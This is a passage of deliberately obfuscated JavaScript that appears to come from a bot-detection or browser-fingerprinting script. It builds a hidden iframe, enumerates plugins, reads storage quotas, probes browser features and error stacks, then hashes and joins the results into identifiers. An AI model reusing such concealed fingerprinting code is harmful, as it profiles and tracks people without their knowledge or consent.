qTt;};var gzt=function(Swt){pz.push(rNt);var fRt=zH(bU,[d8()[Lb(K2)](LBt,XE),Cxt(Ag,[Swt]),rh()[Nw(EE)].call(null,GNt,sYt,Zv),Swt[nE(typeof hq()[fQ(J3)],'undefined')?hq()[fQ(f8)].apply(null,[VC,Fxt,Sq,vq,Zq,zC]):hq()[fQ(zC)].call(null,ZZ(ZZ([])),sJ,wjt,Ol,GE,Uc)]&&Swt[nE(typeof hq()[fQ(Sl)],'undefined')?hq()[fQ(f8)].call(null,FD,rQ,xM,fJ,AF,ZZ(ZZ(f8))):hq()[fQ(zC)](f6,q4,wjt,Ol,GE,lG)][rh()[Nw(rQ)](ZZ({}),ddt,Fjt)]?Swt[nE(typeof hq()[fQ(vq)],RF(Ev(typeof ZH()[Ik(Zm)],RF([],[][[]]))?ZH()[Ik(Zm)].call(null,XY,S9,ZZ(ZZ([]))):ZH()[Ik(pF)].apply(null,[vIt,Jjt,f9]),[][[]]))?hq()[fQ(f8)](Qq,M2,Xtt,vD,ZF,wZ):hq()[fQ(zC)].call(null,DA,Oz,wjt,Ol,GE,ZZ(ZZ(jO)))][rh()[Nw(rQ)].call(null,FD,ddt,Fjt)][rh()[Nw(jO)].call(null,AF,k1,O2)]:dIt(f8),rh()[Nw(g2)].apply(null,[ZZ([]),WPt,ID]),Cxt(IW,[Swt]),rh()[Nw(VNt)](bJ,LPt,cE),nE(OTt(Swt[d8()[Lb(hSt)].apply(null,[hA,Jc])]),nE(typeof d8()[Lb(rA)],'undefined')?d8()[Lb(nm)].apply(null,[J4,r6]):d8()[Lb(E6)](ML,mtt))?Sn[rh()[Nw(Ixt)].call(null,Sl,KWt,FJ)]():jO,d8()[Lb(MQ)](VG,XC),Cxt(Nt,[Swt]),ZH()[Ik(QA)].apply(null,[NSt,s6,DQ]),Cxt(BW,[Swt])]);var STt;return pz.pop(),STt=fRt,STt;};var drt=function(Vwt){pz.push(WF);if(ZZ(Vwt)||ZZ(Vwt[d8()[Lb(sUt)](NF,jO)])){var pkt;return pz.pop(),pkt=[],pkt;}var j8t=Vwt[d8()[Lb(sUt)](NF,jO)];var I5t=Cxt(O,[j8t]);var ZRt=gzt(j8t);var qHt=gzt(Xg[d8()[Lb(lZ)](s3,vF)]);var w8t=ZRt[ZH()[Ik(QA)](IBt,s6,GNt)];var JHt=qHt[ZH()[Ik(QA)](IBt,s6,Eh)];var fbt=ZH()[Ik(Zm)](cz,S9,hl)[rh()[Nw(c1)](w2,Z7,pG)](ZRt[d8()[Lb(K2)](lc,XE)],nE(typeof x0t()[DM(GE)],'undefined')?x0t()[DM(lZ)](DYt,E7,URt,Xv,ZE):x0t()[DM(zC)].apply(null,[f8,QG,ZD,ZZ(jO),IUt]))[rh()[Nw(c1)](z9,Z7,pG)](ZRt[rh()[Nw(EE)](f6,dL,Zv)],x0t()[DM(zC)](f8,jQ,ZD,Eh,IUt))[rh()[Nw(c1)].call(null,jA,Z7,pG)](ZRt[rh()[Nw(VNt)](lG,QF,cE)][Ev(typeof rh()[Nw(Vc)],RF('',[][[]]))?rh()[Nw(LX)](rQ,Gv,Dl):rh()[Nw(Xc)].call(null,tq,TA,fl)](),nE(typeof x0t()[DM(zC)],'undefined')?x0t()[DM(lZ)].call(null,pG,Sl,GD,ZZ(f8),JJ):x0t()[DM(zC)].apply(null,[f8,HE,ZD,z9,IUt]))[rh()[Nw(c1)](ZZ({}),Z7,pG)](ZRt[Ev(typeof rh()[Nw(IQ)],'undefined')?rh()[Nw(g2)](ZZ({}),zv,ID):rh()[Nw(Xc)].call(null,ZZ(ZZ(f8)),wSt,ll)],x0t()[DM(zC)](f8,Pp,ZD,rQ,IUt))[rh()[Nw(c1)].apply(null,[ZZ([]),Z7,pG])](ZRt[d8()[Lb(MQ)].call(null,I3,XC)]);var B8t=ZH()[Ik(Zm)].apply(null,[cz,S9,AF])[rh()[Nw(c1)](ZZ(ZZ({})),Z7,pG)](qHt[d8()[Lb(K2)](lc,XE)],Ev(typeof x0t()[DM(vm)],'undefined')?x0t()[DM(zC)](f8,Uc,ZD,r3,IUt):x0t()[DM(lZ)](ddt,OG,VQ,E6,KD))[rh()[Nw(c1)](AC,Z7,pG)](qHt[rh()[Nw(EE)].apply(null,[S9,dL,Zv])],x0t()[DM(zC)](f8,HE,ZD,Xv,IUt))[rh()[Nw(c1)].call(null,ZZ(f8),Z7,pG)](qHt[rh()[Nw(VNt)](Sl,QF,cE)][rh()[Nw(LX)](BE,Gv,Dl)](),x0t()[DM(zC)](f8,Oz,ZD,Pp,IUt))[rh()[Nw(c1)].apply(null,[ZZ(ZZ([])),Z7,pG])](qHt[rh()[Nw(g2)](T3,zv,ID)],x0t()[DM(zC)].apply(null,[f8,rQ,ZD,ZZ(f8),IUt]))[rh()[Nw(c1)].apply(null,[c1,Z7,pG])](qHt[d8()[Lb(MQ)](I3,XC)]);var Ckt=w8t[Ev(typeof rh()[Nw(Ndt)],RF([],[][[]]))?rh()[Nw(W6)](HE,HL,Hl):rh()[Nw(Xc)].call(null,Zm,Axt,Zr)];var PHt=JHt[rh()[Nw(W6)](w2,HL,Hl)];var Vzt=w8t[rh()[Nw(W6)](FD,HL,Hl)];var Sbt=JHt[rh()[Nw(W6)](LX,HL,Hl)];var wvt=ZH()[Ik(Zm)](cz,S9,mA)[rh()[Nw(c1)](ZZ(ZZ([])),Z7,pG)](Vzt,ZH()[Ik(EE)].apply(null,[V5,Fdt,Fl]))[Ev(typeof rh()[Nw(pF)],RF('',[][[]]))?rh()[Nw(c1)](vA,Z7,pG):rh()[Nw(Xc)](rA,Gf,TA)](PHt);var Pht=ZH()[Ik(Zm)].apply(null,[cz,S9,ZZ(ZZ(jO))])[rh()[Nw(c1)](Qq,Z7,pG)](Ckt,ZH()[Ik(g2)](Gh,W6,f6))[rh()[Nw(c1)](E9,Z7,pG)](Sbt);var VXt;return VXt=[zH(bU,[rh()[Nw(MQ)](S9,Bv,Am),fbt]),zH(bU,[x0t()[DM(LA)].apply(null,[nm,Sl,Bf,ZZ(jO),q6]),B8t]),zH(bU,[ZH()[Ik(VNt)].call(null,kk,J6,ZZ([])),wvt]),zH(bU,[ZH()[Ik(MQ)].apply(null,[Q5,hSt,tq]),Pht]),zH(bU,[ZH()[Ik(MUt)].apply(null,[Kf,Q3,M4]),I5t])],pz.pop(),VXt;};var JTt=function(qwt){return sbt(qwt)||Cxt(YI,[qwt])||rvt(qwt)||Cxt(RS,[]);};var rvt=function(Iwt,Lvt){pz.push(f3);if(ZZ(Iwt)){pz.pop();return;}if(nE(typeof Iwt,rh()[Nw(E6)](AF,wO,W6))){var Egt;return pz.pop(),Egt=Cxt(w0,[Iwt,Lvt]),Egt;}var Tkt=Xg[rh()[Nw(lZ)](Xv,cD,Hv)][rh()[Nw(db)].apply(null,[ZZ(f8),KO,N2])][rh()[Nw(LX)](s6,VL,Dl)].call(Iwt)[d8()[Lb(lG)].call(null,N7,E3)](nl[f8],dIt(f8));if(nE(Tkt,rh()[Nw(lZ)].call(null,m4,cD,Hv))&&Iwt[d8()[Lb(db)](nk,Tw)])Tkt=Iwt[d8()[Lb(db)].call(null,nk,Tw)][nE(typeof ZH()[Ik(PG)],'undefined')?ZH()[Ik(pF)](rE,MQ,q6):ZH()[Ik(Qq)](Il,l3,BC)];if(nE(Tkt,nE(typeof rh()[Nw(PG)],RF('',[][[]]))?rh()[Nw(Xc)](r3,Zf,nVt):rh()[Nw(rE)](Fxt,I2,BE))||nE(Tkt,d8()[Lb(g2)](BA,L4))){var cOt;return cOt=Xg[nE(typeof rh()[Nw(pF)],RF('',[][[]]))?rh()[Nw(Xc)](PA,VC,xJ):rh()[Nw(wZ)](c1,Bf,Uc)][Ev(typeof ZH()[Ik(Vf)],'undefined')?ZH()[Ik(vF)].apply(null,[Oc,PC,ZZ(jO)]):ZH()[Ik(pF)](H6,ZC,sJ)](Iwt),pz.pop(),cOt;}if(nE(Tkt,hq()[fQ(Vc)].call(null,wZ,M2,OC,jC,GE,Fl))||new (Xg[ZH()[Ik(w2)](P1,lE,mA)])(rh()[Nw(Fjt)](J3,Lxt,vm))[rh()[Nw(nJ)](s6,QQ,K9)](Tkt)){var lZt;return pz.pop(),lZt=Cxt(w0,[Iwt,Lvt]),lZt;}pz.pop();};var sbt=function(zht){pz.push(bQ);if(Xg[rh()[Nw(wZ)].call(null,jA,Wr,Uc)][ZH()[Ik(rE)](jL,j9,KE)](zht)){var O5t;return pz.pop(),O5t=Cxt(w0,[zht]),O5t;}pz.pop();};var pXt=function(){pz.push(O4);try{var vbt=pz.length;var rpt=ZZ(ZZ(lB));if(YPt()||xtt()){var E8t;return pz.pop(),E8t=[],E8t;}var Tzt=Xg[d8()[Lb(lZ)].call(null,KG,vF)][ZH()[Ik(zE)](qPt,IQ,ZZ(ZZ({})))][V4()[Y9(m4)](ZZ([]),bf,E9,wZ,AE)](V4()[Y9(K9)].call(null,ZZ({}),SA,K9,pF,Tw));Tzt[nE(typeof ZH()[Ik(JG)],'undefined')?ZH()[Ik(pF)](IWt,LE,FD):ZH()[Ik(Fjt)](OE,Fq,LX)][d8()[Lb(CE)].call(null,sF,lZ)]=d8()[Lb(sq)].apply(null,[I9,tG]);Xg[d8()[Lb(lZ)](KG,vF)][ZH()[Ik(zE)](qPt,IQ,pG)][ZH()[Ik(Y3)].call(null,FE,rYt,BC)][Ev(typeof ZH()[Ik(PC)],RF([],[][[]]))?ZH()[Ik(K2)](NG,Hl,mA):ZH()[Ik(pF)].apply(null,[hD,wC,LA])](Tzt);var Ibt=Tzt[d8()[Lb(sUt)](cnt,jO)];var Dkt=Cxt(wj,[Tzt]);var Xpt=Sgt(Ibt);var dHt=Cxt(QS,[Ibt]);Tzt[d8()[Lb(U9)].call(null,LPt,bA)]=ZH()[Ik(hSt)].call(null,vRt,sJ,KE);var q7t=drt(Tzt);Tzt[d8()[Lb(qc)](PD,Zxt)]();var vpt=[][rh()[Nw(c1)].call(null,ZZ(ZZ({})),xJ,pG)](JTt(Dkt),[zH(bU,[nE(typeof ZH()[Ik(J6)],'undefined')?ZH()[Ik(pF)](Km,L6,bJ):ZH()[Ik(sUt)](P9,DQ,q4),Xpt]),zH(bU,[d8()[Lb(B2)].apply(null,[Z3,jc]),dHt])],JTt(q7t),[zH(bU,[rh()[Nw(Y3)](ZZ([]),KF,gK),Ev(typeof ZH()[Ik(Fdt)],RF('',[][[]]))?ZH()[Ik(Zm)](tl,S9,z9):ZH()[Ik(pF)](KF,kl,tq)])]);var N5t;return pz.pop(),N5t=vpt,N5t;}catch(Wrt){pz.splice(Dw(vbt,f8),Infinity,O4);var bpt;return pz.pop(),bpt=[],bpt;}pz.pop();};var Sgt=function(Yzt){pz.push(J6);if(Yzt[d8()[Lb(hSt)](rC,Jc)]&&z4(Xg[rh()[Nw(lZ)].call(null,FL,U3,Hv)][rh()[Nw(Zs)](Ur,EQ,PE)](Yzt[d8()[Lb(hSt)].call(null,rC,Jc)])[Ev(typeof rh()[Nw(gK)],RF([],[][[]]))?rh()[Nw(jO)](sJ,xr,O2):rh()[Nw(Xc)](rA,EJ,IRt)],jO)){var x7t=[];for(var jpt in Yzt[d8()[Lb(hSt)].apply(null,[rC,Jc])]){if(Xg[rh()[Nw(lZ)](c1,U3,Hv)][rh()[Nw(db)](QG,Xz,N2)][nE(typeof d8()[Lb(N4)],'undefined')?d8()[Lb(nm)](kl,M6):d8()[Lb(cJ)](WPt,Am)].call(Yzt[d8()[Lb(hSt)].apply(null,[rC,Jc])],jpt)){x7t[rh()[Nw(GE)](ZZ(f8),NE,N4)](jpt);}}var ZOt=C5t(SUt(x7t[V4()[Y9(pF)](Zr,Pl,M4,Xc,B2)](x0t()[DM(zC)](f8,K9,DQ,QG,IUt))));var Ygt;return pz.pop(),Ygt=ZOt,Ygt;}else{var Mht;return Mht=rh()[Nw(nF)](J6,dQ,rC),pz.pop(),Mht;}pz.pop();};var xZt=function(){pz.push(RE);var sgt=d8()[Lb(tG)](mh,r3);try{var Ogt=pz.length;var IXt=ZZ(QR);var c5t=Cxt(X,[]);var BZt=x0t()[DM(Pp)](zE,FL,tC,ZZ(ZZ([])),sq);if(Xg[d8()[Lb(lZ)](ZF,vF)][hq()[fQ(Am)].apply(null,[D6,zE,A3,AG,f6,Fl])]&&Xg[d8()[Lb(lZ)](ZF,vF)][hq()[fQ(Am)].apply(null,[Oz,E7,A3,AG,f6,K9])][ZH()[Ik(B2)](bl,c9,AC)]){var cHt=Xg[Ev(typeof d8()[Lb(LX)],RF('',[][[]]))?d8()[Lb(lZ)].apply(null,[ZF,vF]):d8()[Lb(nm)](jK,Hc)][hq()[fQ(Am)].apply(null,[M6,mA,A3,AG,f6,ZZ(jO)])][ZH()[Ik(B2)].call(null,bl,c9,ZZ(f8))];BZt=ZH()[Ik(Zm)](lS,S9,zE)[rh()[Nw(c1)](vA,UC,pG)](cHt[x0t()[DM(M2)].call(null,lZ,r3,zK,vm,O6)],x0t()[DM(zC)].apply(null,[f8,dc,D2,m4,IUt]))[Ev(typeof rh()[Nw(M4)],'undefined')?rh()[Nw(c1)].call(null,ZZ(ZZ({})),UC,pG):rh()[Nw(Xc)].call(null,zE,W3,Fxt)](cHt[x0t()[DM(c1)](lZ,E9,dq,gq,nf)],x0t()[DM(zC)](f8,Am,D2,zE,IUt))[rh()[Nw(c1)](jA,UC,pG)](cHt[d8()[Lb(k3)].call(null,qPt,BE)]);}var Oht=ZH()[Ik(Zm)](lS,S9,ZZ(ZZ({})))[rh()[Nw(c1)](f8,UC,pG)](BZt,nE(typeof x0t()[DM(pF)],RF(Ev(typeof ZH()[Ik(Sl)],RF('',[][[]]))?ZH()[Ik(Zm)](lS,S9,cJ):ZH()[Ik(pF)](m3,T4,PL),[][[]]))?x0t()[DM(lZ)](GE,JG,TD,ZZ([]),O0t):x0t()[DM(zC)].call(null,f8,rQ,D2,Fl,IUt))[rh()[Nw(c1)].apply(null,[Cc,UC,pG])](c5t);var f5t;return pz.pop(),f5t=Oht,f5t;}catch(Ivt){pz.splice(Dw(Ogt,f8),Infinity,RE);var r8t;return pz.pop(),r8t=sgt,r8t;}pz.pop();};var l7t=function(){var BTt=Cxt(AB,[]);var H5t=Cxt(YS,[]);pz.push(tq);var Rbt=hzt(Kn,[]);var Fvt=(nE(typeof ZH()[Ik(xQ)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[Hxt,t3,M2]):ZH()[Ik(Zm)].apply(null,[Nz,S9,PG]))[rh()[Nw(c1)](f9,V9,pG)](BTt,x0t()[DM(zC)].apply(null,[f8,PE,b3,KE,IUt]))[rh()[Nw(c1)].apply(null,[ZZ(ZZ([])),V9,pG])](H5t,x0t()[DM(zC)](f8,PE,b3,vq,IUt))[rh()[Nw(c1)](q4,V9,pG)](Rbt);var Yht;return pz.pop(),Yht=Fvt,Yht;};var vkt=function(){pz.push(GBt);var jzt=function(){return hzt.apply(this,[Ed,arguments]);};var UHt=function(){return hzt.apply(this,[fx,arguments]);};var Nht=function tht(){pz.push(Hq);var Ugt=[];for(var zkt in Xg[d8()[Lb(lZ)](UF,vF)][d8()[Lb(hSt)](OWt,Jc)][ZH()[Ik(k3)](sC,D6,Cc)]){if(Xg[rh()[Nw(lZ)](E6,vG,Hv)][rh()[Nw(db)](s6,MBt,N2)][d8()[Lb(cJ)].call(null,Lr,Am)].call(Xg[d8()[Lb(lZ)](UF,vF)][d8()[Lb(hSt)](OWt,Jc)][ZH()[Ik(k3)].call(null,sC,D6,ZZ(ZZ(f8)))],zkt)){Ugt[rh()[Nw(GE)].apply(null,[gK,IF,N4])](zkt);for(var Ybt in Xg[d8()[Lb(lZ)].apply(null,[UF,vF])][d8()[Lb(hSt)](OWt,Jc)][ZH()[Ik(k3)].call(null,sC,D6,Fl)][zkt]){if(Xg[rh()[Nw(lZ)](VC,vG,Hv)][rh()[Nw(db)].call(null,ZZ(ZZ({})),MBt,N2)][d8()[Lb(cJ)].apply(null,[Lr,Am])].call(Xg[nE(typeof d8()[Lb(sUt)],'undefined')?d8()[Lb(nm)].call(null,BD,SK):d8()[Lb(lZ)](UF,vF)][nE(typeof d8()[Lb(QG)],RF('',[][[]]))?d8()[Lb(nm)].call(null,Xz,fF):d8()[Lb(hSt)].call(null,OWt,Jc)][ZH()[Ik(k3)](sC,D6,ZZ(ZZ([])))][zkt],Ybt)){Ugt[rh()[Nw(GE)](f8,IF,N4)](Ybt);}}}}var xht;return xht=C5t(SUt(Xg[hq()[fQ(E6)].apply(null,[M2,f9,Tw,rWt,Xc,HE])][d8()[Lb(zm)].apply(null,[CA,Af])](Ugt))),pz.pop(),xht;};if(ZZ(ZZ(Xg[d8()[Lb(lZ)](bl,vF)][d8()[Lb(hSt)].call(null,IK,Jc)]))&&ZZ(ZZ(Xg[nE(typeof d8()[Lb(zC)],RF('',[][[]]))?d8()[Lb(nm)](GQ,rPt):d8()[Lb(lZ)](bl,vF)][d8()[Lb(hSt)].call(null,IK,Jc)][ZH()[Ik(k3)](mX,D6,db)]))){if(ZZ(ZZ(Xg[nE(typeof d8()[Lb(hSt)],RF('',[][[]]))?d8()[Lb(nm)](Vq,njt):d8()[Lb(lZ)].call(null,bl,vF)][d8()[Lb(hSt)](IK,Jc)][nE(typeof ZH()[Ik(Fjt)],RF([],[][[]]))?ZH()[Ik(pF)](G4,zSt,n2):ZH()[Ik(k3)].apply(null,[mX,D6,ZZ({})])][d8()[Lb(lm)].call(null,nO,f6)]))&&ZZ(ZZ(Xg[Ev(typeof d8()[Lb(m2)],RF([],[][[]]))?d8()[Lb(lZ)](bl,vF):d8()[Lb(nm)](j2,JG)][d8()[Lb(hSt)](IK,Jc)][ZH()[Ik(k3)](mX,D6,Fxt)][d8()[Lb(PUt)].call(null,t4,vRt)]))){if(nE(typeof Xg[d8()[Lb(lZ)](bl,vF)][d8()[Lb(hSt)].apply(null,[IK,Jc])][ZH()[Ik(k3)](mX,D6,sJ)][d8()[Lb(lm)](nO,f6)],nE(typeof rh()[Nw(Vf)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,Xv,Rm,Kxt):rh()[Nw(Vc)].apply(null,[E6,q8,L4]))&&nE(typeof Xg[d8()[Lb(lZ)](bl,vF)][d8()[Lb(hSt)].apply(null,[IK,Jc])][nE(typeof ZH()[Ik(gp)],RF('',[][[]]))?ZH()[Ik(pF)](w3,Rm,mA):ZH()[Ik(k3)](mX,D6,zE)][d8()[Lb(lm)](nO,f6)],rh()[Nw(Vc)](tq,q8,L4))){var V8t=jzt()&&UHt()?Nht():Ev(typeof d8()[Lb(Fxt)],'undefined')?d8()[Lb(zE)](U8,xD):d8()[Lb(nm)].call(null,g4,qF);var IOt=V8t[rh()[Nw(LX)].apply(null,[ZZ({}),vb,Dl])]();var xXt;return pz.pop(),xXt=IOt,xXt;}}}var U8t;return U8t=ZH()[Ik(JG)](KH,Hq,zE),pz.pop(),U8t;};var h5t=function(Kwt){pz.push(Qm);try{var MHt=pz.length;var Czt=ZZ({});Kwt();throw Xg[d8()[Lb(Pp)].apply(null,[Ib,HM])](CRt);}catch(b5t){pz.splice(Dw(MHt,f8),Infinity,Qm);var mht=b5t[ZH()[Ik(Qq)](IF,l3,DQ)],Kbt=b5t[ZH()[Ik(E7)](Er,Xc,PE)],THt=b5t[hq()[fQ(vq)](J6,PE,Hl,jE,Eh,Vc)];var X5t;return X5t=zH(bU,[Ev(typeof rh()[Nw(Fdt)],RF('',[][[]]))?rh()[Nw(U9)](cJ,wz,MUt):rh()[Nw(Xc)](PC,qUt,pG),THt[ZH()[Ik(DA)].apply(null,[jv,qD,gq])](nE(typeof rh()[Nw(lm)],'undefined')?rh()[Nw(Xc)].call(null,m4,HD,Hv):rh()[Nw(CE)].call(null,n2,fp,hQ))[rh()[Nw(jO)].apply(null,[Uk,F1,O2])],ZH()[Ik(Qq)](IF,l3,ID),mht,ZH()[Ik(E7)](Er,Xc,ZZ([])),Kbt]),pz.pop(),X5t;}pz.pop();};var mRt=function(){pz.push(Kf);var wZt;try{var Srt=pz.length;var Yrt=ZZ({});wZt=jF(Ev(typeof d8()[Lb(MUt)],RF('',[][[]]))?d8()[Lb(qQ)](MH,QA):d8()[Lb(nm)](ML,zm),Xg[d8()[Lb(lZ)](xq,vF)]);wZt=Cxt(qI,[wZt?nl[LA]:nl[vq],wZt?nl[M2]:nl[Pp]]);}catch(zXt){pz.splice(Dw(Srt,f8),Infinity,Kf);wZt=d8()[Lb(z9)](sz,QBt);}var COt;return COt=wZt[rh()[Nw(LX)].call(null,n2,jh,Dl)](),pz.pop(),COt;};var hvt=function(){var dkt;pz.push(HA);try{var SXt=pz.length;var Fst=ZZ([]);dkt=ZZ(ZZ(Xg[d8()[Lb(lZ)].apply(null,[Bjt,vF])][Ev(typeof ZH()[Ik(LA)],'undefined')?ZH()[Ik(wf)](sv,qQ,ZZ(f8)):ZH()[Ik(pF)](TE,x3,sJ)]))&&nE(Xg[Ev(typeof d8()[Lb(TYt)],RF('',[][[]]))?d8()[Lb(lZ)](Bjt,vF):d8()[Lb(nm)].apply(null,[VNt,vSt])][ZH()[Ik(wf)](sv,qQ,ZZ({}))][d8()[Lb(c9)](Il,k6)],Ev(typeof rh()[Nw(MUt)],RF('',[][[]]))?rh()[Nw(tG)].apply(null,[zE,xb,M6]):rh()[Nw(Xc)](ZZ(ZZ({})),lZ,ZG));dkt=dkt?Zdt(nl[J3],Cxt(qI,[f8,n2])):Ant(f8,Sn[d8()[Lb(c4)](Dv,Cm)](),Sn[d8()[Lb(Dl)](zs,jQ)]());}catch(dst){pz.splice(Dw(SXt,f8),Infinity,HA);dkt=d8()[Lb(z9)](SQ,QBt);}var Dht;return Dht=dkt[rh()[Nw(LX)](S9,Q7,Dl)](),pz.pop(),Dht;};var czt=function(){pz.push(D2);var dbt;try{var W7t=pz.length;var kZt=ZZ([]);dbt=ZZ(ZZ(Xg[d8()[Lb(lZ)](CK,vF)][d8()[Lb(HF)].apply(null,[HZ,Zr])]))||ZZ(ZZ(Xg[Ev(typeof d8()[Lb(FD)],RF([],[][[]]))?d8()[Lb(lZ)](CK,vF):d8()[Lb(nm)].apply(null,[Wtt,GM])][ZH()[Ik(lm)](mm,bA,DQ)]))||ZZ(ZZ(Xg[d8()[Lb(lZ)](CK,vF)][Ev(typeof ZH()[Ik(wZ)],RF('',[][[]]))?ZH()[Ik(PUt)](Jh,Af,ZZ([])):ZH()[Ik(pF)].call(null,XBt,t4,PC)]))||ZZ(ZZ(Xg[d8()[Lb(lZ)](CK,vF)][ZH()[Ik(zm)](HD,qc,LX)]));dbt=Cxt(qI,[dbt?f8:UG,dbt?nl[c1]:v6]);}catch(OZt){pz.splice(Dw(W7t,f8),Infinity,D2);dbt=d8()[Lb(z9)](zc,QBt);}var ngt;return ngt=dbt[rh()[Nw(LX)].call(null,Xc,Up,Dl)](),pz.pop(),ngt;};var HZt=function(){var Ozt;pz.push(Zc);try{var KHt=pz.length;var Kgt=ZZ([]);var Vht=Xg[ZH()[Ik(zE)](mw,IQ,Sl)][V4()[Y9(m4)].call(null,ZZ(jO),bf,PA,wZ,SIt)](x0t()[DM(BE)].call(null,Eh,GE,Km,ZZ(ZZ({})),N4));Vht[rh()[Nw(k3)](ZZ({}),mC,Em)](ZH()[Ik(c1)](ZO,OZ,Pp),ZH()[Ik(sm)].apply(null,[TZ,dUt,z9]));Vht[rh()[Nw(k3)](ZZ({}),mC,Em)](x0t()[DM(OG)](Zm,r3,SIt,P4,U4),d8()[Lb(Fl)](U5,wK));Ozt=Ev(Vht[x0t()[DM(OG)](Zm,vm,SIt,m4,U4)],undefined);Ozt=Ozt?Zdt(sD,Cxt(qI,[f8,n2])):Ant(f8,Sn[d8()[Lb(c4)](q1,Cm)](),sD);}catch(EOt){pz.splice(Dw(KHt,f8),Infinity,Zc);Ozt=d8()[Lb(z9)].apply(null,[wD,QBt]);}var Jkt;return Jkt=Ozt[rh()[Nw(LX)](gK,S1,Dl)](),pz.pop(),Jkt;};var wbt=function(){var Lkt;var tzt;var QTt;pz.push(QNt);var kzt;return kzt=Qzt()[x0t()[DM(zE)].call(null,Eh,GE,Dc,Cc,k3)](function Q7t(trt){pz.push(dE);while(f8)switch(trt[rh()[Nw(Uk)](zC,qM,rA)]=trt[ZH()[Ik(jQ)](Mnt,tG,f6)]){case jO:if(ZZ(jF(rh()[Nw(Q3)](w4,qM,vF),Xg[hq()[fQ(zC)].apply(null,[S9,vA,wjt,Znt,GE,f8])])&&jF(rh()[Nw(vD)](J3,MYt,nJ),Xg[hq()[fQ(zC)](Vc,Vc,wjt,Znt,GE,PC)][rh()[Nw(Q3)](z9,qM,vF)]))){trt[ZH()[Ik(jQ)](Mnt,tG,BC)]=lZ;break;}trt[rh()[Nw(Uk)](ZZ(f8),qM,rA)]=f8;trt[ZH()[Ik(jQ)](Mnt,tG,Oz)]=Xc;{var Uzt;return Uzt=Qzt()[ZH()[Ik(q6)].apply(null,[Xtt,E2,f9])](Xg[hq()[fQ(zC)](PC,KE,wjt,Znt,GE,Fxt)][rh()[Nw(Q3)](Ur,qM,vF)][rh()[Nw(vD)](dc,MYt,nJ)]()),pz.pop(),Uzt;}case Xc:Lkt=trt[ZH()[Ik(Fl)].apply(null,[ZE,sUt,Qq])];tzt=Lkt[nE(typeof d8()[Lb(gp)],'undefined')?d8()[Lb(nm)](ZK,qC):d8()[Lb(ql)](s7,lUt)];QTt=Lkt[d8()[Lb(U4)](Yb,j9)];{var qpt;return qpt=trt[d8()[Lb(tq)].call(null,MD,Q3)](d8()[Lb(xQ)](kD,qD),tHt(QTt,Zdt(Zdt(Sn[d8()[Lb(Dl)].call(null,YX,jQ)](),nl[J3]),nl[J3]))[V4()[Y9(OG)](M6,jO,Xc,Zm,FQ)](db)),pz.pop(),qpt;}case Sl:trt[Ev(typeof rh()[Nw(qQ)],RF([],[][[]]))?rh()[Nw(Uk)](DQ,qM,rA):rh()[Nw(Xc)].call(null,ZZ(ZZ(jO)),jE,Of)]=Sl;trt[ZH()[Ik(Lf)](hH,Em,Pp)]=trt[nE(typeof ZH()[Ik(Am)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,Kq,A9,ZZ(f8)):ZH()[Ik(gK)](cv,dl,tq)](f8);{var Sht;return Sht=trt[d8()[Lb(tq)](MD,Q3)](Ev(typeof d8()[Lb(Y3)],'undefined')?d8()[Lb(xQ)](kD,qD):d8()[Lb(nm)](wF,I6),d8()[Lb(z9)].apply(null,[dxt,QBt])),pz.pop(),Sht;}case wZ:trt[ZH()[Ik(jQ)](Mnt,tG,JG)]=E7;break;case Sn[ZH()[Ik(qQ)](Rv,Pl,QG)]():{var Gzt;return Gzt=trt[d8()[Lb(tq)](MD,Q3)](d8()[Lb(xQ)](kD,qD),rh()[Nw(nF)](O4,DK,rC)),pz.pop(),Gzt;}case E7:case V4()[Y9(S9)].apply(null,[VC,fC,gq,nm,Gc]):{var hHt;return hHt=trt[rh()[Nw(gK)](ZZ(ZZ({})),WIt,YF)](),pz.pop(),hHt;}}pz.pop();},null,null,[[f8,Sl]],Xg[hq()[fQ(Sl)](ZZ(ZZ({})),Vm,XVt,UA,Zm,Cc)]),pz.pop(),kzt;};var Okt=function(P7t,Npt){return hzt(rj,[P7t])||hzt(hY,[P7t,Npt])||VTt(P7t,Npt)||hzt(O,[]);};var VTt=function(wgt,hZt){pz.push(SNt);if(ZZ(wgt)){pz.pop();return;}if(nE(typeof wgt,rh()[Nw(E6)].call(null,pG,U7,W6))){var dZt;return pz.pop(),dZt=hzt(XP,[wgt,hZt]),dZt;}var Dzt=Xg[rh()[Nw(lZ)](Uc,HNt,Hv)][rh()[Nw(db)](nm,KIt,N2)][rh()[Nw(LX)](w4,zZ,Dl)].call(wgt)[d8()[Lb(lG)](v6,E3)](zE,dIt(f8));if(nE(Dzt,rh()[Nw(lZ)](LA,HNt,Hv))&&wgt[d8()[Lb(db)](N0t,Tw)])Dzt=wgt[d8()[Lb(db)](N0t,Tw)][nE(typeof ZH()[Ik(OG)],'undefined')?ZH()[Ik(pF)](bQ,qm,KE):ZH()[Ik(Qq)](cm,l3,ZZ(jO))];if(nE(Dzt,rh()[Nw(rE)].apply(null,[Oz,RK,BE]))||nE(Dzt,d8()[Lb(g2)].call(null,kJ,L4))){var jwt;return jwt=Xg[nE(typeof rh()[Nw(qD)],RF('',[][[]]))?rh()[Nw(Xc)](QG,KF,gc):rh()[Nw(wZ)](PE,cL,Uc)][ZH()[Ik(vF)](cc,PC,M6)](wgt),pz.pop(),jwt;}if(nE(Dzt,hq()[fQ(Vc)](ZZ(f8),gK,OC,ZWt,GE,K9))||new (Xg[ZH()[Ik(w2)](lH,lE,ZZ({}))])(rh()[Nw(Fjt)].call(null,w4,rl,vm))[rh()[Nw(nJ)].apply(null,[n2,LUt,K9])](Dzt)){var XXt;return pz.pop(),XXt=hzt(XP,[wgt,hZt]),XXt;}pz.pop();};var f8t=function(){var vvt;var J5t;var Jwt;pz.push(G0t);var kpt;var vZt;var QHt;var Dgt;var lkt;var Zwt;var Jpt;var Bkt;return Bkt=XHt()[x0t()[DM(zE)].call(null,Eh,E7,W4,D6,k3)](function mpt(s7t){pz.push(zdt);while(f8)switch(s7t[rh()[Nw(Uk)](ZZ(jO),DD,rA)]=s7t[ZH()[Ik(jQ)](tA,tG,Am)]){case jO:vZt=function vXt(nst,Bwt){pz.push(O0t);var LXt=[rh()[Nw(Nnt)](Fxt,Mb,m2),ZH()[Ik(c9)](S3,Dl,LA),V4()[Y9(vA)].call(null,HE,FA,zC,db,OF),x0t()[DM(vA)](db,zE,bPt,gq,q4),V4()[Y9(mA)](cJ,XC,PL,nm,bPt),Ev(typeof 